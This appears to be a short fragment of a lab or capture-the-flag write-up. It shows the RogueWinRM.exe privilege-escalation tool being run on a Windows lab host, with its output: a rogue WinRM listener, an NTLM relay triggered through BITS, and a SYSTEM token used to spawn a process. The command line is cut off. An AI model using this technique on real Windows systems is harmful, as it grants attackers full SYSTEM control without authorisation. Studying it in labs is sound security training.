 10.10.237.36/
10.10.237.36
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Program c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\to
Run
Listening for connection on port 5985 ....
Received http negotiate request
Sending the 401 http response with ntlm type 2 challenge
Received http packet with ntlm type3 response
Using ntlm type3 response in AcceptSecurityContext()
BITS triggered!
[+] authresult 0
NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK